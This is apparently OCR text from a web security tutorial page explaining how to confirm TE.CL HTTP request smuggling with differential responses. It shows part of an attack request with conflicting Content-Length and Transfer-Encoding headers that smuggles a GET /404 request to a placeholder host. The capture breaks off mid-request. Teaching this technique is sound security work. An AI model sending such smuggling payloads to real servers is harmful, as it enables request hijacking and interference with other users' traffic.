
differential responses
Confirming TE.CL vulnerabilities
using differential responses
To confirm a TE.CL vulnerability, you would
send an attack request like this:
POST /search HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-for
Content-Length: 4

Transfer-Encoding: chunked

7c
GET /404 HTTP/1.1

Host: vulnerable-website.com
